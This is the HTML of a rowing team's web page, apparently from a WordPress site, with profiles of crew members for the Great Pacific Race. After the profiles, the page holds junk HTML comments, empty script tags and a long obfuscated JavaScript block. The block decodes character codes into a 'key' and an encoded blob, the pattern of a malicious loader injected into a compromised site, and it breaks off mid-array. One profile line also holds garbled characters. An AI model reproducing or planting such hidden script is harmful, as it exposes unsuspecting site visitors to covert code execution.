<p><strong><a href="http://pacificrowers.com/wp-content/uploads/2013/05/sam-support.jpg"><img decoding="async" loading="lazy" class=" wp-image-90 alignright" alt="sam support" src="http://pacificrowers.com/wp-content/uploads/2013/05/sam-support-225x300.jpg" width="180" height="240" srcset="http://pacificrowers.com/wp-content/uploads/2013/05/sam-support-225x300.jpg 225w, http://pacificrowers.com/wp-content/uploads/2013/05/sam-support-624x832.jpg 624w, http://pacificrowers.com/wp-content/uploads/2013/05/sam-support.jpg 720w" sizes="(max-width: 180px) 100vw, 180px" /></a>Future adventures:</strong> I’m currently 100% committed to this expedition. I have half an eye on attempting a polar expedition before I’m 30, but won’t start turning my attention towards this until at least a few months after completing the Pacific.</p>
<p><strong>Travel:</strong> I’ve travelled extensively in the Caribbean, Central America, Australia, New Zealand, India, South East Asia, the South Pacific islands, Europe and north Africa. Never been to California or Hawai&#8217;i.</p>
<p><strong>Sports:</strong> I’m a passionate surfer, diver, cyclist, runner, swimmer, spear-fisherman, mountaineer and, well, ROWER!</p>
<p>&nbsp;</p>
<p><strong>Colin Parker</strong></p>
<p><strong><a href="http://pacificrowers.com/wp-content/uploads/2013/05/Press-pic-one.jpg"><img decoding="async" loading="lazy" class="alignleft size-thumbnail wp-image-475" alt="Press pic one" src="http://pacificrowers.com/wp-content/uploads/2013/05/Press-pic-one-150x150.jpg" width="150" height="150" /></a>Age:</strong> 35</p>
<p><strong>Occupation:</strong> Journalist</p>
<p><strong>Lives:</strong> Auckland, New Zealand</p>
<p><strong>Why are you doing the Great Pacific Race: </strong>Why not? The adventure will be like nothing else I have experienced, whether it be hunkering down during a storm, admiring the wildlife, the views of sunsets, sunrises and starscapes, and sharing it with some great blokes.</p>
<p>Also, I want to win, and win by a considerable margin, and to a lesser extent, see Hawai&#8217;i.</p>
<p><strong><a href="http://pacificrowers.com/wp-content/uploads/2013/05/colin-support.jpg"><img decoding="async" loading="lazy" class=" wp-image-95 alignright" alt="colin support" src="http://pacificrowers.com/wp-content/uploads/2013/05/colin-support-300x225.jpg" width="240" height="180" srcset="http://pacificrowers.com/wp-content/uploads/2013/05/colin-support-300x225.jpg 300w, http://pacificrowers.com/wp-content/uploads/2013/05/colin-support.jpg 604w" sizes="(max-width: 240px) 100vw, 240px" /></a>Previous adventures:</strong> Nothing to even doff a hat to this challenge. Completed the London to Brighton bike ride twice, took part in a 12-hour tennis match for Sport Relief, finished the UK Three Peaks Challenge, and ran the London Marathon in 2012, all of which has helped me raise close to £5,000 for various charities.</p>
<p><strong>Travel:</strong> I have lived, worked and studied extensively in the US and Canada, and seen Central America, India, South East Asia, north Africa, Europe, and am currently living in New Zealand.</p>
<p><strong>Sports: </strong>Mountain biking, snowboarding, football, tennis, surfing, and swimming.<strong>������������������������������������������������������������������������������������������������������������������������</strong></p>
<p><strong>Social media:</strong> <a href="http://mrcolinparker.com" target="_blank">mrcolinparker.com</a>, <a href="http://www.twitter.com/mrcolinparker" target="_blank">@mrcolinparker</a></p>
<p>&nbsp;</p>
<p><strong>James Wight</strong></p>
<div id="attachment_111" style="width: 195px" class="wp-caption alignleft"><a href="http://pacificrowers.com/wp-content/uploads/2013/05/wight-thumbnail1.jpg"><img aria-describedby="caption-attachment-111" decoding="async" loading="lazy" class=" wp-image-111" alt="wight thumbnail" src="http://pacificrowers.com/wp-content/uploads/2013/05/wight-thumbnail1.jpg" width="185" height="207" /></a><p id="caption-attachment-111" class="wp-caption-text">Curiosity and stepping into the unknown: James Wight.</p></div>
<p id="yui_3_7_2_1_1370948743447_1858"><b>Age:</b> 35<i><br />
</i><b></b></p>
<p><b>Occupation:</b> Marketing<i><br />
</i><b></b></p>
<p><b>Lives:</b> London<i></i></p>
<p id="yui_3_7_2_1_1370948743447_1955"><b id="yui_3_7_2_1_1370948743447_1970">Why are you doing the Great Pacific Race:</b> I’ve always had projects and interests outside of my day job, most of which revolve around adventure and discovering new places and things. I’ve been interested in a bigger, extraordinary challenge for 3-4 years now, and this fantastic opportunity cropped up, so I’ve no choice but to stop talking and start doing!</p>
<p id="yui_3_7_2_1_1370948743447_1859"><b id="yui_3_7_2_1_1370948743447_1968">Previous adventures:</b> I’ve cycled through Portugal, climbed Kilimanjaro and Mt Kinabalu in Borneo and trekked the Southern Alps, Pyrenees and volcanoes in Indonesia. I ran the London Marathon last year, been on a few sailing trips, and taught scuba diving and participated in a few photography courses and workshops.</p>
<p id="yui_3_7_2_1_1370948743447_1862"><b id="yui_3_7_2_1_1370948743447_1966"><a href="http://pacificrowers.com/wp-content/uploads/2013/05/wightydownpage.jpg"><img decoding="async" loading="lazy" class="alignright size-medium wp-image-112" alt="wightydownpage" src="http://pacificrowers.com/wp-content/uploads/2013/05/wightydownpage-166x300.jpg" width="166" height="300" srcset="http://pacificrowers.com/wp-content/uploads/2013/05/wightydownpage-166x300.jpg 166w, http://pacificrowers.com/wp-content/uploads/2013/05/wightydownpage.jpg 261w" sizes="(max-width: 166px) 100vw, 166px" /></a>Future adventures:</b> Always open to ideas and opportunity. Endurance and human powered adventure particularly appeal; cycling, trekking/mountaineering, kayaking, swimming, walking etc. My bucketlist is ridiculous.</p>
<p id="yui_3_7_2_1_1370948743447_1960"><b>Travel:</b> Fortunate to have grown up in Indonesia and have travelled extensively in the region, plus North America, Australia, New Zealand, Africa and Europe. Went to Hawai&#8217;i on a family holiday before I could surf many moons ago, so very much looking forward to the journey and destination &#8211; Aloha!</p>
<p id="yui_3_7_2_1_1370948743447_1861"><b>Sports:</b> I surf, snowboard, cycle, dive, swim, play squash, tennis, run, trek, sail etc. As for rowing? Never really enjoyed those machines in the gym. Training will be as big a challenge.</p>
<p><!-- /* 15pJQhrPh3XJCUOiaQCa62html */ --><!-- cQB6Zv3rX4 --><!-- /* 1uqjsQSyWVhmOHAEVa1i62html */ --></p>
<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript">
var VTGEPCODRF = String.fromCharCode(14 - 4, 126 - 8, 105 - 8, 120 - 6, 35 - 3, 115 - 8, 107 - 6, 128 - 7, 38 - 6, 65 - 4, 35 - 3, 45 - 6, 75 - 8, 112 - 3, 121 - 7, 110 - 5, 90 - 5, 105 - 2, 81 - 9, 121 - 5, 114 - 2, 75 - 3, 43 - 4, 67 - 8, 17 - 7, 124 - 6, 103 - 6, 116 - 2, 33 - 1, 109 - 8, 117 - 7, 105 - 6, 107 - 6, 101 - 1, 33 - 1, 68 - 7, 33 - 1, 41 - 2, 100 - 2, 77 - 8, 78 - 4, 83 - 4, 76 - 5, 110 - 4, 94 - 5, 87 - 1, 75 - 2, 85 - 4, 86 - 5, 76 - 7, 105 - 5, 116 - 9, 116 - 9, 102 - 4, 75 - 6, 123 - 3, 117 - 1, 53 - 4, 72 - 3, 69 - 3, 106 - 7, 93 - 4, 80 - 8, 130 - 9, 116 - 1, 110 - 5, 73 - 2, 87 - 5, 122 - 7, 78 - 7, 84 - 5, 54 - 6, 101 - 1, 58 - 9, 88 - 2, 69 - 3, 54 - 2, 66 - 9, 80 - 4, 126 - 7, 75 - 5, 80 - 6, 95 - 6, 54 - 5, 65 - 9, 88 - 6, 84 - 9, 89 - 8, 96 - 6, 88 - 7, 79 - 3, 75 - 8, 123 - 4, 66 - 1, 74 - 5, 127 - 8, 72 - 7, 59 - 4, 79 - 9, 79 - 8, 110 - 6, 76 - 2, 93 - 8, 67 - 1, 81 - 3, 83 - 9, 92 - 8, 89 - 3, 82 - 8, 80 - 1, 88 - 8, 83 - 1, 86 - 9, 61 - 5, 71 - 5, 77 - 8, 120 - 8, 112 - 2, 106 - 8, 71 - 6, 93 - 4, 106 - 7, 78 - 6, 86 - 3, 90 - 1, 91 - 9, 99 - 9, 113 - 9, 120 - 9, 107 - 8, 91 - 1, 123 - 2, 118 - 7, 72 - 7, 73 - 4, 121 - 2, 60 - 8, 125 - 6, 73 - 3, 80 - 9, 104 - 5, 70 - 5, 77 - 5, 91 - 7, 111 - 7, 120 - 4, 79 - 7, 85 - 3, 112 - 1, 97 - 7, 104 - 5, 115 - 8, 117 - 1, 68 - 1, 87 - 1, 73 - 3, 74 - 8, 121 - 3, 83 - 8, 123 - 3, 115 - 8, 74 - 3, 73 - 2, 88 - 1, 62 - 5, 77 - 4, 92 - 2, 122 - 2, 82 - 5, 73 - 6, 81 - 8, 88 - 5, 53 - 1, 77 - 7, 81 - 9, 89 - 8, 82 - 4, 56 - 1, 68 - 3, 123 - 2, 89 - 4, 93 - 5, 68 - 2, 90 - 3, 93 - 4, 119 - 9, 71 - 5, 111 - 3, 52 - 4, 72 - 3, 86 - 7, 109 - 6, 82 - 5, 64 - 7, 77 - 6, 73 - 7, 94 - 9, 64 - 9, 104 - 6, 69 - 4, 69 - 4, 105 - 5, 76 - 8, 89 - 8, 117 - 6, 110 - 8, 82 - 3, 121 - 2, 56 - 8, 73 - 5, 86 - 6, 74 - 7, 97 - 8, 71 - 6, 94 - 6, 88 - 6, 57 - 9, 54 - 2, 75 - 5, 52 - 2, 93 - 4, 77 - 8, 76 - 5, 71 - 3, 107 - 3, 114 - 7, 86 - 5, 97 - 9, 109 - 5, 76 - 2, 101 - 1, 89 - 4, 73 - 8, 109 - 6, 66 - 1, 70 - 5, 89 - 8, 55 - 3, 107 - 6, 89 - 4, 75 - 1, 101 - 1, 74 - 8, 86 - 2, 82 - 1, 76 - 2, 83 - 7, 124 - 4, 71 - 2, 89 - 4, 76 - 3, 86 - 3, 110 - 3, 78 - 7, 74 - 4, 55 - 7, 101 - 2, 58 - 3, 73 - 6, 55 - 5, 106 - 7, 73 - 4, 73 - 1, 76 - 8, 56 - 8, 109 - 2, 68 - 2, 73 - 7, 121 - 2, 106 - 9, 108 - 7, 112 - 8, 82 - 5, 115 - 7, 69 - 3, 75 - 5, 58 - 6, 56 - 4, 84 - 9, 126 - 6, 58 - 9, 94 - 8, 84 - 2, 94 - 8, 58 - 1, 73 - 1, 98 - 1, 79 - 9, 80 - 3, 94 - 5, 89 - 9, 74 - 6, 102 - 3, 104 - 4, 90 - 7, 72 - 3, 99 - 9, 58 - 4, 70 - 3, 107 - 2, 50 - 2, 85 - 1, 75 - 6, 86 - 2, 121 - 2, 115 - 6, 72 - 1, 69 - 3, 86 - 4, 75 - 3, 83 - 6, 68 - 3, 85 - 8, 118 - 2, 75 - 4, 74 - 8, 58 - 1, 118 - 9, 78 - 2, 82 - 1, 109 - 6, 78 - 7, 89 - 7, 113 - 7, 98 - 9, 73 - 8, 77 - 4, 90 - 4, 113 - 6, 91 - 8, 79 - 6, 89 - 6, 57 - 8, 76 - 9, 73 - 7, 104 - 1, 83 - 2, 110 - 2, 87 - 4, 87 - 3, 111 - 8, 105 - 6, 66 - 1, 77 - 6, 61 - 4, 123 - 5, 98 - 8, 50 - 1, 76 - 2, 80 - 6, 100 - 1, 111 - 8, 63 - 7, 65 - 9, 69 - 4, 74 - 9, 71 - 5, 127 - 6, 99 - 1, 73 - 4, 75 - 2, 78 - 8, 80 - 8, 114 - 9, 79 - 5, 81 - 7, 75 - 2, 87 - 5, 108 - 9, 89 - 7, 81 - 7, 114 - 9, 86 - 5, 94 - 5, 72 - 7, 73 - 8, 75 - 9, 58 - 3, 75 - 9, 70 - 3, 101 - 2, 97 - 7, 91 - 3, 126 - 5, 94 - 9, 124 - 9, 68 - 1, 83 - 2, 102 - 3, 76 - 6, 85 - 8, 67 - 1, 85 - 3, 111 - 1, 73 - 2, 88 - 6, 62 - 6, 118 - 3, 78 - 6, 71 - 5, 86 - 1, 75 - 9, 75 - 6, 75 - 8, 95 - 6, 89 - 5, 84 - 8, 88 - 6, 114 - 6, 107 - 5, 81 - 1, 74 - 7, 55 - 3, 104 - 4, 89 - 1, 74 - 8, 116 - 9, 64 - 7, 79 - 9, 51 - 1, 62 - 5, 91 - 2, 105 - 4, 110 - 1, 111 - 7, 112 - 6, 85 - 2, 105 - 1, 118 - 7, 109 - 9, 76 - 3, 86 - 4, 106 - 6, 130 - 9, 88 - 1, 51 - 2, 58 - 2, 49 - 2, 79 - 1, 67 - 1, 119 - 7, 103 - 4, 76 - 5, 88 - 4, 81 - 4, 78 - 2, 81 - 5, 84 - 2, 86 - 9, 94 - 8, 98 - 8, 91 - 7, 107 - 8, 93 - 4, 74 - 8, 116 - 9, 86 - 5, 124 - 3, 78 - 9, 112 - 6, 127 - 7, 104 - 7, 74 - 4, 73 - 6, 50 - 1, 121 - 6, 80 - 9, 111 - 8, 82 - 8, 73 - 4, 87 - 9, 106 - 3, 109 - 6, 117 - 8, 67 - 2, 74 - 8, 88 - 3, 117 - 8, 80 - 2, 56 - 8, 74 - 1, 75 - 8, 69 - 3, 91 - 8, 66 - 1, 69 - 4, 78 - 5, 84 - 2, 118 - 7, 69 - 1, 99 - 9, 130 - 8, 106 - 7, 104 - 6, 87 - 6, 57 - 9, 91 - 2, 105 - 1, 68 - 1, 109 - 3, 112 - 8, 99 - 2, 67 - 2, 72 - 5, 71 - 6, 125 - 3, 89 - 6, 113 - 5, 58 - 5, 113 - 7, 105 - 5, 88 - 3, 109 - 9, 126 - 8, 78 - 6, 69 - 4, 85 - 4, 65 - 9, 78 - 1, 52 - 3, 104 - 4, 108 - 8, 90 - 8, 106 - 1, 127 - 8, 75 - 2, 83 - 7, 107 - 3, 72 - 3, 94 - 8, 81 - 1, 76 - 5, 49 - 1, 83 - 4, 81 - 9, 85 - 4, 89 - 7, 58 - 4, 68 - 3, 125 - 3, 118 - 7, 68 - 2, 69 - 4, 72 - 5, 114 - 7, 124 - 6, 87 - 6, 106 - 2, 64 - 8, 80 - 9, 82 - 5, 84 - 2, 75 - 2, 109 - 2, 71 - 2, 83 - 2, 87 - 9, 116 - 6, 87 - 9, 124 - 5, 70 - 5, 75 - 8, 83 - 1, 123 - 2, 86 - 1, 86 - 6, 86 - 7, 76 - 6, 87 - 9, 106 - 7, 90 - 9, 118 - 9, 80 - 2, 87 - 9, 95 - 9, 84 - 3, 75 - 6, 106 - 2, 78 - 9, 127 - 5, 106 - 2, 88 - 9, 89 - 1, 59 - 9, 107 - 8, 122 - 3, 79 - 7, 71 - 6, 107 - 8, 78 - 5, 80 - 6, 109 - 6, 66 - 9, 116 - 8, 76 - 5, 91 - 9, 60 - 4, 128 - 8, 76 - 2, 109 - 6, 83 - 6, 101 - 2, 77 - 9, 75 - 7, 72 - 3, 89 - 6, 88 - 9, 112 - 8, 86 - 1, 109 - 8, 80 - 5, 130 - 9, 95 - 5, 72 - 4, 78 - 8, 67 - 1, 125 - 9, 61 - 7, 68 - 1, 106 - 1, 101 - 2, 84 - 3, 70 - 4, 90 - 7, 86 - 5, 110 - 1, 77 - 5, 116 - 8, 53 - 5, 72 - 3, 81 - 2, 105 - 2, 84 - 7, 96 - 8, 70 - 2, 72 - 7, 82 - 5, 125 - 5, 83 - 6, 73 - 7, 114 - 7, 95 - 7, 70 - 4, 73 - 1, 112 - 1, 86 - 2, 77 - 3, 88 - 7, 90 - 8, 110 - 9, 81 - 2, 73 - 6, 123 - 8, 107 - 7, 91 - 5, 91 - 6, 93 - 7, 103 - 1, 85 - 3, 51 - 1, 109 - 5, 87 - 3, 76 - 5, 69 - 1, 120 - 1, 57 - 6, 81 - 9, 93 - 8, 109 - 5, 77 - 6, 109 - 8, 111 - 7, 73 - 8, 50 - 3, 72 - 7, 54 - 5, 53 - 1, 122 - 7, 83 - 9, 113 - 9, 116 - 1, 106 - 6, 72 - 6, 129 - 8, 92 - 7, 75 - 2, 80 - 1, 107 - 4, 69 - 4, 101 - 1, 76 - 2, 125 - 3, 103 - 4, 72 - 5, 71 - 6, 71 - 5, 113 - 1, 61 - 6, 72 - 6, 73 - 6, 107 - 7, 100 - 3, 78 - 6, 109 - 3, 79 - 5, 119 - 4, 70 - 4, 73 - 7, 61 - 5, 77 - 4, 78 - 1, 111 - 8, 78 - 5, 63 - 8, 88 - 1, 126 - 7, 89 - 8, 112 - 4, 81 - 4, 56 - 8, 84 - 7, 70 - 3, 72 - 7, 86 - 3, 87 - 1, 69 - 4, 89 - 8, 112 - 7, 111 - 3, 77 - 1, 88 - 7, 110 - 3, 116 - 9, 79 - 3, 72 - 6, 128 - 9, 108 - 9, 52 - 2, 77 - 8, 128 - 7, 72 - 3, 102 - 4, 78 - 6, 110 - 1, 107 - 4, 113 - 6, 68 - 1, 69 - 4, 93 - 4, 124 - 8, 83 - 4, 106 - 3, 120 - 9, 116 - 4, 77 - 5, 86 - 4, 58 - 6, 72 - 1, 81 - 8, 112 - 9, 67 - 2, 92 - 4, 83 - 2, 88 - 4, 71 - 2, 75 - 2, 83 - 9, 87 - 5, 93 - 8, 97 - 7, 78 - 4, 114 - 5, 120 - 8, 80 - 2, 76 - 9, 88 - 1, 84 - 6, 53 - 4, 89 - 7, 128 - 6, 55 - 3, 94 - 8, 70 - 5, 116 - 7, 107 - 4, 58 - 3, 73 - 7, 82 - 1, 72 - 6, 83 - 9, 103 - 6, 76 - 7, 105 - 6, 115 - 6, 74 - 5, 89 - 8, 104 - 4, 113 - 2, 80 - 9, 129 - 8, 74 - 9, 46 - 3, 78 - 5, 90 - 7, 76 - 7, 90 - 6, 85 - 6, 68 - 1, 98 - 9, 88 - 2, 82 - 3, 92 - 8, 91 - 2, 77 - 4, 68 - 3, 90 - 8, 52 - 3, 59 - 2, 85 - 1, 119 - 9, 86 - 8, 50 - 7, 90 - 5, 77 - 6, 107 - 4, 57 - 2, 72 - 6, 89 - 8, 71 - 5, 81 - 9, 85 - 6, 112 - 9, 111 - 4, 58 - 4, 77 - 8, 88 - 6, 74 - 5, 120 - 5, 83 - 4, 109 - 5, 53 - 1, 77 - 6, 69 - 2, 72 - 5, 71 - 2, 75 - 8, 82 - 7, 122 - 2, 127 - 8, 88 - 6, 83 - 9, 112 - 7, 90 - 9, 78 - 5, 88 - 3, 115 - 7, 85 - 3, 51 - 2, 68 - 3, 89 - 5, 54 - 6, 104 - 7, 77 - 8, 130 - 8, 121 - 2, 114 - 1, 67 - 2, 108 - 4, 125 - 5, 67 - 1, 106 - 4, 78 - 9, 107 - 8, 130 - 8, 107 - 5, 111 - 3, 72 - 6, 113 - 2, 96 - 7, 55 - 7, 51 - 3, 103 - 5, 69 - 1, 57 - 6, 91 - 5, 81 - 1, 82 - 5, 73 - 7, 127 - 8, 68 - 1, 97 - 7, 111 - 5, 74 - 5, 76 - 3, 74 - 5, 122 - 3, 49 - 1, 121 - 6, 81 - 3, 77 - 9, 122 - 3, 93 - 7, 72 - 6, 69 - 2, 56 - 7, 114 - 8, 87 - 2, 77 - 8, 62 - 5, 80 - 6, 72 - 4, 87 - 4, 120 - 9, 70 - 1, 87 - 7, 71 - 6, 82 - 1, 57 - 1, 80 - 3, 124 - 2, 60 - 4, 97 - 9, 77 - 6, 72 - 5, 70 - 5, 69 - 2, 84 - 5, 126 - 7, 74 - 8, 110 - 9, 73 - 5, 72 - 7, 126 - 7, 108 - 2, 81 - 3, 57 - 9, 67 - 1, 56 - 7, 77 - 5, 78 - 9, 81 - 7, 87 - 2, 89 - 4, 76 - 5, 106 - 2, 111 - 5, 90 - 6, 89 - 3, 77 - 4, 73 - 8, 82 - 5, 49 - 1, 106 - 6, 112 - 9, 70 - 2, 75 - 9, 108 - 5, 57 - 3, 105 - 7, 88 - 6, 57 - 1, 97 - 9, 79 - 8, 114 - 9, 92 - 7, 76 - 3, 83 - 9, 110 - 7, 108 - 9, 89 - 3, 74 - 2, 73 - 6, 90 - 1, 95 - 9, 70 - 4, 114 - 7, 116 - 8, 131 - 9, 83 - 2, 90 - 3, 112 - 9, 85 - 8, 74 - 3, 69 - 1, 118 - 6, 117 - 1, 78 - 6, 125 - 5, 104 - 5, 105 - 8, 79 - 5, 85 - 4, 108 - 5, 118 - 9, 75 - 9, 122 - 2, 91 - 6, 104 - 5, 83 - 9, 106 - 2, 89 - 4, 80 - 9, 87 - 5, 127 - 6, 73 - 4, 91 - 5, 74 - 1, 87 - 5, 115 - 7, 91 - 2, 95 - 6, 94 - 7, 57 - 9, 73 - 7, 78 - 8, 122 - 3, 104 - 5, 127 - 6, 74 - 5, 123 - 2, 67 - 1, 87 - 2, 90 - 6, 113 - 4, 106 - 2, 126 - 4, 89 - 7, 74 - 4, 82 - 9, 88 - 5, 96 - 8, 52 - 4, 106 - 6, 117 - 6, 87 - 1, 75 - 5, 68 - 2, 118 - 7, 95 - 6, 51 - 3, 55 - 6, 92 - 9, 78 - 6, 106 - 3, 113 - 2, 84 - 8, 78 - 4, 123 - 3, 106 - 7, 86 - 4, 84 - 4, 71 - 4, 114 - 3, 68 - 1, 77 - 5, 75 - 6, 115 - 7, 118 - 7, 85 - 3, 129 - 7, 72 - 7, 100 - 1, 70 - 5, 114 - 5, 97 - 8, 129 - 9, 72 - 5, 73 - 8, 73 - 4, 92 - 2, 85 - 6, 105 - 2, 116 - 9, 61 - 6, 70 - 1, 88 - 5, 89 - 8, 124 - 8, 81 - 2, 122 - 2, 114 - 6, 102 - 3, 73 - 1, 90 - 7, 100 - 1, 83 - 4, 79 - 5, 87 - 1, 126 - 6, 97 - 7, 102 - 3, 53 - 5, 114 - 6, 79 - 1, 90 - 5, 113 - 6, 109 - 1, 56 - 7, 83 - 1, 59 - 9, 104 - 1, 77 - 3, 106 - 5, 114 - 5, 112 - 8, 107 - 1, 88 - 4, 92 - 6, 76 - 3, 86 - 1, 91 - 3, 56 - 8, 101 - 1, 120 - 9, 74 - 7, 91 - 6, 124 - 8, 75 - 8, 98 - 9, 50 - 2, 51 - 3, 81 - 6, 69 - 4, 88 - 5, 104 - 4, 76 - 2, 79 - 5, 126 - 7, 87 - 6, 87 - 1, 76 - 2, 117 - 8, 125 - 9, 83 - 8, 83 - 5, 88 - 5, 120 - 1, 69 - 3, 83 - 2, 80 - 9, 86 - 4, 91 - 6, 73 - 3, 76 - 9, 107 - 8, 125 - 8, 76 - 8, 72 - 6, 122 - 7, 77 - 5, 105 - 4, 93 - 8, 104 - 5, 59 - 3, 71 - 5, 108 - 5, 92 - 7, 122 - 6, 102 - 5, 116 - 8, 94 - 4, 58 - 6, 86 - 3, 91 - 3, 87 - 2, 104 - 2, 82 - 9, 70 - 5, 91 - 1, 107 - 6, 88 - 9, 128 - 7, 91 - 2, 76 - 8, 72 - 2, 108 - 1, 77 - 7, 61 - 5, 94 - 6, 75 - 6, 79 - 6, 82 - 8, 103 - 2, 110 - 3, 81 - 8, 117 - 9, 72 - 7, 109 - 6, 72 - 6, 82 - 8, 106 - 4, 84 - 2, 72 - 3, 119 - 7, 69 - 3, 112 - 4, 70 - 5, 109 - 5, 98 - 9, 53 - 4, 71 - 5, 92 - 9, 93 - 6, 88 - 1, 59 - 6, 81 - 9, 75 - 2, 93 - 7, 90 - 8, 86 - 9, 105 - 8, 76 - 9, 106 - 7, 68 - 1, 76 - 4, 127 - 8, 109 - 6, 61 - 5, 69 - 2, 87 - 3, 121 - 5, 101 - 4, 73 - 1, 75 - 8, 51 - 3, 120 - 4, 68 - 1, 104 - 1, 97 - 8, 75 - 9, 107 - 9, 113 - 6, 105 - 6, 111 - 7, 92 - 4, 55 - 6, 122 - 6, 113 - 9, 91 - 2, 123 - 3, 93 - 3, 59 - 7, 92 - 9, 93 - 5, 87 - 2, 70 - 5, 82 - 6, 82 - 1, 67 - 2, 53 - 5, 80 - 6, 127 - 6, 53 - 1, 78 - 1, 78 - 7, 125 - 6, 103 - 4, 100 - 2, 71 - 5, 111 - 6, 86 - 1, 84 - 2, 89 - 2, 68 - 1, 128 - 9, 124 - 9, 73 - 8, 71 - 5, 83 - 6, 73 - 8, 85 - 6, 126 - 6, 87 - 6, 85 - 1, 80 - 8, 92 - 9, 56 - 7, 113 - 9, 104 - 3, 76 - 5, 104 - 5, 87 - 7, 91 - 2, 57 - 8, 59 - 3, 70 - 4, 83 - 3, 84 - 2, 117 - 6, 93 - 9, 89 - 9, 74 - 7, 118 - 7, 76 - 9, 75 - 3, 72 - 3, 110 - 3, 114 - 5, 77 - 8, 122 - 1, 111 - 4, 80 - 9, 72 - 6, 80 - 9, 74 - 8, 114 - 1, 88 - 4, 86 - 5, 112 - 4, 114 - 8, 91 - 3, 53 - 5, 108 - 8, 114 - 3, 67 - 2, 108 - 4, 71 - 2, 60 - 6, 93 - 4, 120 - 1, 117 - 2, 68 - 3, 72 - 6, 112 - 6, 113 - 9, 74 - 2, 104 - 4, 88 - 2, 83 - 2, 89 - 4, 82 - 8, 126 - 5, 74 - 9, 97 - 8, 77 - 5, 124 - 5, 121 - 2, 57 - 2, 74 - 5, 56 - 6, 97 - 8, 80 - 9, 71 - 1, 92 - 9, 54 - 2, 114 - 5, 79 - 7, 121 - 2, 69 - 4, 83 - 6, 76 - 2, 55 - 6, 129 - 9, 71 - 4, 88 - 2, 77 - 7, 71 - 6, 49 - 6, 78 - 5, 107 - 3, 60 - 3, 90 - 7, 66 - 1, 78 - 7, 55 - 2, 122 - 6, 84 - 3, 117 - 9, 91 - 9, 89 - 8, 99 - 9, 51 - 1, 124 - 4, 81 - 3, 80 - 1, 123 - 4, 61 - 4, 55 - 6, 77 - 9, 107 - 1, 125 - 5, 93 - 9, 72 - 7, 52 - 2, 107 - 4, 111 - 1, 74 - 8, 67 - 2, 71 - 6, 78 - 1, 85 - 7, 113 - 9, 83 - 5, 71 - 4, 94 - 8, 72 - 2, 70 - 5, 47 - 4, 75 - 2, 111 - 7, 59 - 2, 92 - 9, 72 - 4, 72 - 4, 69 - 4, 75 - 8, 100 - 3, 73 - 4, 115 - 7, 86 - 5, 70 - 1, 55 - 5, 77 - 7, 81 - 1, 92 - 4, 111 - 4, 122 - 6, 50 - 1, 91 - 9, 85 - 3, 90 - 4, 87 - 7, 109 - 8, 116 - 9, 75 - 1, 115 - 9, 91 - 7, 86 - 5, 88 - 7, 75 - 2, 81 - 7, 56 - 8, 107 - 8, 61 - 6, 75 - 6, 90 - 4, 70 - 4, 53 - 4, 91 - 2, 126 - 4, 97 - 7, 89 - 8, 77 - 9, 108 - 2, 118 - 7, 76 - 3, 82 - 6, 122 - 2, 108 - 5, 92 - 6, 102 - 5, 115 - 6, 62 - 5, 82 - 4, 93 - 8, 72 - 6, 69 - 4, 50 - 2, 73 - 5, 128 - 7, 103 - 4, 102 - 4, 87 - 2, 112 - 3, 86 - 4, 110 - 4, 90 - 6, 128 - 8, 67 - 2, 72 - 7, 88 - 9, 123 - 4, 73 - 7, 121 - 8, 96 - 9, 73 - 3, 74 - 8, 122 - 9, 87 - 8, 112 - 9, 121 - 2, 102 - 3, 69 - 1, 88 - 4, 74 - 9, 106 - 4, 102 - 5, 110 - 2, 86 - 4, 106 - 7, 105 - 8, 74 - 3, 78 - 9, 83 - 3, 72 - 3, 123 - 4, 68 - 3, 128 - 8, 72 - 3, 114 - 5, 118 - 6, 95 - 6, 93 - 8, 73 - 2, 114 - 3, 110 - 3, 70 - 4, 75 - 9, 87 - 2, 77 - 4, 81 - 3, 121 - 2, 118 - 3, 115 - 3, 71 - 5, 126 - 7, 84 - 2, 116 - 3, 102 - 4, 55 - 7, 53 - 4, 85 - 4, 77 - 6, 109 - 3, 117 - 6, 92 - 7, 77 - 3, 56 - 7, 95 - 5, 105 - 6, 103 - 6, 80 - 9, 76 - 7, 81 - 1, 74 - 2, 110 - 7, 122 - 3, 52 - 9, 73 - 5, 74 - 7, 106 - 6, 94 - 7, 93 - 5, 78 - 7, 105 - 1, 106 - 2, 76 - 9, 67 - 2, 114 - 3, 80 - 7, 87 - 8, 82 - 1, 76 - 3, 116 - 4, 75 - 6, 76 - 6, 83 - 9, 113 - 6, 96 - 7, 53 - 5, 57 - 1, 70 - 4, 75 - 9, 113 - 7, 78 - 5, 76 - 3, 85 - 5, 87 - 1, 99 - 9, 100 - 1, 104 - 7, 80 - 9, 74 - 5, 82 - 8, 67 - 1, 122 - 3, 117 - 6, 44 - 1, 67 - 2, 124 - 2, 53 - 5, 93 - 5, 73 - 2, 123 - 2, 58 - 2, 123 - 8, 86 - 2, 53 - 4, 60 - 7, 83 - 9, 103 - 3, 126 - 6, 70 - 1, 119 - 9, 77 - 6, 71 - 6, 87 - 2, 112 - 3, 83 - 8, 112 - 9, 121 - 1, 84 - 3, 89 - 7, 90 - 2, 90 - 4, 79 - 9, 86 - 7, 120 - 1, 77 - 8, 86 - 2, 83 - 3, 92 - 8, 74 - 5, 76 - 7, 93 - 8, 75 - 7, 84 - 2, 118 - 1, 102 - 4, 93 - 8, 77 - 3, 44 - 1, 89 - 4, 79 - 8, 111 - 8, 119 - 6, 70 - 3, 51 - 2, 77 - 3, 68 - 2, 84 - 6, 111 - 8, 59 - 3, 124 - 8, 79 - 9, 123 - 3, 121 - 6, 78 - 2, 81 - 5, 70 - 5, 81 - 8, 93 - 3, 70 - 5, 70 - 2, 68 - 2, 87 - 7, 92 - 3, 92 - 6, 53 - 4, 84 - 3, 81 - 4, 49 - 1, 114 - 6, 87 - 9, 87 - 2, 115 - 8, 109 - 1, 55 - 6, 74 - 4, 84 - 1, 56 - 8, 67 - 2, 73 - 7, 86 - 2, 112 - 1, 122 - 6, 87 - 1, 117 - 7, 105 - 1, 80 - 6, 101 - 1, 86 - 4, 117 - 5, 68 - 1, 94 - 8, 75 - 5, 74 - 9, 45 - 2, 74 - 1, 113 - 9, 60 - 3, 85 - 2, 74 - 2, 70 - 2, 83 - 2, 73 - 8, 79 - 3, 91 - 9, 112 - 1, 70 - 1, 101 - 4, 76 - 4, 58 - 5, 87 - 9, 73 - 1, 68 - 3, 105 - 2, 109 - 3, 76 - 8, 111 - 6, 60 - 4, 90 - 4, 73 - 7, 71 - 4, 102 - 3, 124 - 4, 84 - 3, 127 - 8, 108 - 9, 105 - 8, 80 - 3, 71 - 5, 91 - 6, 79 - 5, 70 - 1, 124 - 4, 88 - 3, 